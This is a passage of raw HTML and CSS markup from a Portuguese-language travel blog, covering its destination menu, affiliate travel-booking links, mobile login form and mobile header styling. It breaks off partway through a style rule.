		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li id="menu-item-11039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6576"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6584"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6580"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6319"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6585"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li id="menu-item-11038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11038"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li id="menu-item-15859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15859"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14806"><a href="#">NORDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12983"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14807"><a href="#">CENTRO-OESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11037"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14804"><a href="#">SUDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2093"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2087"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14803"><a href="#">SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2081"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2088"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2089"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a href="#">SUA VIAGEM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://junypelomundo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_765" class="tdc-zone"><div class="tdc_zone tdi_2_665  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_665{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_665:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_665:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_665{
position:relative;
}
}

</style>
<div class="tdi_1_765_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_765_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_166" class="tdc-row"><div class="vc_row tdi_4_75b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_75b{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_75b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_75b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_6e3  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6e3{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6e3{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6e3{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_164 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7_164" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_164{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_164{
                    display: inline-block;
                }.tdi_7_164 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_164 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_164 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_e77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_e77{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_e77{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e77{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_779 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_779{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_779 .tdb-logo-a,
                .tdi_10_779 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_779 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_779 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_779 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_779 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_779 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_779 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_779 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_779 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_779 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_779 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_779 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/rodape.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_67f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_67f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_67f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_67f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_865 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13_865" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_865{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_865{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_865 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_865 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_39b" class="tdc-zone"><div class="tdc_zone tdi_15_1ff  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_1ff{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_1ff:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_1ff:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_1ff{
position:relative;
}
}

</style>
<div class="tdi_14_39b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_39b_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_569" class="tdc-row"><div class="vc_row tdi_17_957  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_957{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_957 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_957 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_525  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_525{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_525{
